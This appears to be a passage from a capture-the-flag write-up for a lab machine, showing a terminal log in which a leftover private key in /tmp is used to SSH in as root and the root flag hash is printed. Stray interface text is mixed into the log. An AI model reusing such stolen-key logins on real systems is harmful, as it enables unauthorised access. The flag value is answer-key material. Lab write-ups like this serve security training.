 michael@sightless:~$ ls /tmp
Crashpad systemd-private-c43ce003d4c442b0b12cce45c94bdff7-ModemManager.service-brcxzG systemd-private-c43ce003d4c442b0b12cce45c94bdff7-systemd-timesyncd.service-I5EsWa
id_rsa systemd-private-c43ce003d4c442b0b12cce45c94bdff7-systemd-logind.service-P9asxz tmux-1000
systemd-private-c43ce003d4c442b0b12cce45c94bdff7-apache2.service-pgVZ1A systemd-private-c43ce003d4c442b0b12cce45c94bdff7-systemd-resolved.service-iBHUE1 vmware-root_782-2965579254
michael@sightless:~$ ssh -i id_rsa root@10.10.11.32
not activated not activated not activated
Load key "id_rsa": error in libcrypto
root@10.10.11.32's password:
Nameserver settings Log settings DomainKey settings Domain SPF settings
michael@sightless:~$ ssh -i /tmp/id_rsa root@10.10.11.32
Last login: Tue Sep 24 12:20:11 2024 from 10.10.11.32
root@sightless:~# ls
docker-volumes root.txt scripts
root@sightless:~# cat root.txt
d00fd13add5c81f484d87951d57af253
Security Options
root@sightless:~#